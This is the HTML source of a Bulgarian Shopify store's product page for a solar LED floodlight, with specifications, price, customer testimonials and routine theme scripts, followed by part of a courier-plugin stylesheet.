    alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42533931352395"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&width=1445"
    alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42533931385163"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&width=1445"
    alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42533931417931"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//oferti4ka.com/cdn/shop/files/res_3783f8093efe907274d33b59705f300e_42f052d3-bfd9-4088-b352-8b7c84ea7193.webp?v=1686906234&width=1445"
    alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42533931450699"
  ></div>
  </div>
</product-modal>


  

<script src="//oferti4ka.com/cdn/shop/t/34/assets/product-modal.js?v=52128055760098790431725001167" defer="defer"></script>
    <script src="//oferti4ka.com/cdn/shop/t/34/assets/media-gallery.js?v=21621056841727037201725001167" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23412442104139__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23412442104139__main"]') ||
        document.querySelector('variant-selects[data-section="template--23412442104139__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23412442104139__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23412442104139__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "LED прожектор, 400W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа",
      "url": "https:\/\/oferti4ka.com\/products\/led-%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80-300w-%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB-%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE-%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-ip67-5-%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0",
      "image": [
          "https:\/\/oferti4ka.com\/cdn\/shop\/files\/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234\u0026width=1920"
        ],
      "description": "Описание\n\n\n\n\nИзключително мощна соларна лампа тип прожектор с ярка LED светлина. Захранва се от слънчева и дневна светлина посредством фотоволтаичен панел. Той преобразува светлинната енергия в електрическа, зареждайки акумулаторна. Щом се стъмни, светлинен сензор активира светлината на лампата автоматично. Прожектора може да осветява в продължение на 12 часа в зависимост от режима. Соларния панел е отделен от лампата и се свързва към нея посредством 4.5 метров кабел.\nСпецификация:\nВодоустойчивост: IP67\nЦветна температура: 6500K\nВреме за зареждане: 6-8 часа\nВреме за осветяване: до 12 часа\nКапацитет на батерията: 35000 mAh\nПлощ на осветяване: около 200кв.м\nРазстояние за дистанционно управление: прибл. 8 метра\nОбщо 5 режима на работа, които лесно превключвате с включеното в комплекта дистацнионно:– Режим включено: Включвате и изключвате прожектора когато пожелате, от копчетата на дистанционното– Автоматичен режим: Прожектора се включва автоматично, когато навън стане тъмно, и се изключва автоматично, когато стане светло– Режим 3 часа: След натискане на бутона, прожектора свети 3 часа, след което се изключва– Режим 5 часа: След натискане на бутона, прожектора свети 5 часа, след което се изключва– Режим 8 часа: След натискане на бутона, прожектора свети 8 часа, след което се изключва– Можете също да променяте силата на светлината от дистанционното ( 10 степени )– С едно дистанционно можете да управлявате едновременно няколко прожектора, без значение дали са различни модели.\nРазмери на прожектора:\n400W – 25 х 30 см\nРазмери на соларния панел:\n400W – 53 х 35 см\nКомплекта съдържа:\n1 х Слънчев панел със стойка1 х ЛЕД Прожектор със стойка1 x Безжично дистанционно управление1 x Комплект анкери1 x 450cm свързващ кабел\n\n\n\n\n\n\n\n\n\n\n\n",
      "sku": "2055-3",
      "brand": {
        "@type": "Brand",
        "name": "Oferti4ka.com"
      },
      "offers": [{
            "@type" : "Offer","sku": "2055-3","availability" : "http://schema.org/InStock",
            "price" : 99.9,
            "priceCurrency" : "BGN",
            "url" : "https:\/\/oferti4ka.com\/products\/led-%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80-300w-%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB-%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE-%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-ip67-5-%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0?variant=46648140628299"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h0 title-with-highlight" style='--hightlight-color:#6d388b'>
            Какво казват нашите клиенти
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='3'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Колкото пъти съм потъчал от Oferti4ka толкова пъти съм останал доволен! Препоръчвам на всеки! Има огромно разнообразие от приодукти, а качеството е високо! Опцията за безплатно връщане олеснява избора клиентите. ПРЕПОРЪЧВАМ!</h3><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Димитър Атанасов</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Невероятно! Изпробван и проверен продикт, а след покупката му станах постоянен клиент. Никой друг не ми е предоставял толкова добро обслужване и толкова бърза доставка!</h3><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Оги Иванов</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23412442104139__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Доволна съм. Давам 5 от 5 за качество и облужване. Благодаря ви!</h3><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              Евелина Димитрова
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 171, 64;
  }
  .bg-color-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--23412442104139__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--23412442104139__1737987814171ef4fc" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23412442169675__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23412442169675__footer-padding {
    padding-top: 24px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23412442169675__footer-padding {
      padding-top: 32px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--23412442169675__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--23412442169675__footer color-accent-1 gradient section-sections--23412442169675__footer-padding animate-section animate--hidden" data-animations='' data-type='U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 475px);"
                        >
                          
                            <img
                              srcset="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&width=475, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&width=950 2x"
                              src="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&width=760"
                              alt=""
                              loading="lazy"
                              width="240"
                              height="147"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Информация</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/%D0%B7%D0%B0-%D0%BD%D0%B0%D1%81"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              За НАС
                            </a>
                          </li><li>
                            <a
                              href="/blogs/%D0%B1%D0%BB%D0%BE%D0%B3"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              БЛОГ
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                               Политика за поверителност
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                               Политика за възстановяване
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Доставка и начин на плащане 
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Общи условия 
                            </a>
                          </li><li>
                            <a
                              href="/apps/aftership-returns-center"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Панел за Връщане
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Присъедини се към нашия бюлетин</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Присъединете се към нашия имейл списък за ексклузивни оферти и най-новите новини.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23412442169675__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Имейл"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23412442169675__footer">
                              Имейл
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Абониране"
                          >
                            Присъедини се!
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Начини на плащане</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Oferti4ka.com</a></small>
        
</div>
    </div>
  </div>
</footer>





<script src="https://co.middleware.bg/shopify/co/NnpsbDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0.js"></script></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">При задаване на избор се опреснява цялата страница.</li>
      <li id="a11y-new-window-message">Отваря се в нов прозорец.</li>
    </ul>

    <script>
      window.shopUrl = 'https://oferti4ka.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `При актуализирането на количката ви възникна грешка. Опитайте отново.`,
        quantityError: `Можете да добавите само [quantity] броя от този артикул в количката си.`
      }

      window.variantStrings = {
        addToCart: `Добавяне към количката`,
        soldOut: `Изчерпано`,
        unavailable: `Неналично`,
        unavailable_with_option: `[value] – неналично`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Изображение [index] вече е налично във визуализатора на галерията`,
        shareSuccess: `Връзката е копирана в клипборда`,
        pauseSlideshow: `Пауза на слайдшоуто`,
        playSlideshow: `Възпроизвеждане на слайдшоу`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    <script data-host="https://coounter.com" data-dnt="false" src="https://coounter.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
  <style>  </style>
<div id="shopify-block-AQXVleU56T1BZL1AzO__5394804488230052649" class="shopify-block shopify-app-block"><script>
  kilatech_page_CT = "product";
  kilatech_available_CT = true;
  
  
  kilatech_sale_CT = true;
  kilatech_tags_CT = ["лед осветление"];
  try { kilatech_tags_CT = kilatech_tags_CT.map((i)=>i.toLowerCase()); } catch {}
</script>
<script async="async" src="https://cdn.kilatechapps.com/media/countdown/33718370442.min.js"></script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://co.middleware.bg/shopify/co/mw-couriers84.css
body_size: 3596
content:
.mw-modal-content * {
    all:revert;
}
:root {
    --mw-modal-border-radius: 8px;
    --mw-modal-text-color: #000;
    --mw-modal-left-color: #fff;
    --mw-modal-left-text-color: #4f4f4f;
    --mw-modal-right-color: #f5f5f5;
    --mw-modal-right-text-color: #4f4f4f;
    --mw-input-border-radius: 8px;
    --mw-buttons-border-radius: 8px;
    --mw-complete-button-color: #008000;
    --mw-coupon-button-color: #000;
    --mw-coupon-button-text-color: #fff;
    --mw-complete-button-text-color: #fff;
    --mw-complete-box-color: #fff;
    --mw-complete-box-text-color: #4f4f4f;
    --mw-title-text: 20px;
    --mw-input-color: #fff;
    --mw-modal-header:none;
}

#dropi-cod-button, .buttonBuyNow {
    display: none !important;
}
.mw-couriers-choose,.mw-payments-choose {
    padding: 2px;
    margin-top:5px;
    border: 1px solid rgba(120, 120, 120, .3);
    border-radius: var(--mw-input-border-radius);
    background: var(--mw-input-color);
}
.mw-payments-choose {
    padding:10px;
}

.mw-couriers-choose:hover ,.mw-payments-choose:hover {
    cursor:pointer;
}
.mw-couriers-choose input {

}
.mw-couriers-selected,.mw-payments-selected {
    border: #6faaff 2px solid;
    outline: 0;
    /*box-shadow: 0 0 0 2.5px rgb(12,107,247,.25);
    border-color: #6faaff;*/
}
.mw-select {
    margin-right:20px;
}

.mw-couriers-dd-menu {
    position: relative;
    bottom: 8px;
    background: #fff;
    z-index: 9999999;
    width: 100%;
    height: 250px;
    overflow: auto;
    border: 1px solid #ccc;
    border-radius: 8px;
}
.mw-couriers-office {
    padding: 10px;
    padding-left: 20px;
    border-bottom: 1px solid #e7e7e7;
    color:#4f4f4f;
}
.mw-couriers-office:hover  {
    background:#f3f3f3;
    cursor:pointer;
}
.mw-couriers-dd,.mw-couriers-menus {
    display:none;
}
.mw-couriers-dd {
    position:absolute;
    width:100%;
    z-index:99999;
}
.mw-couriers-menus {
    position:relative;
    padding: 10px;
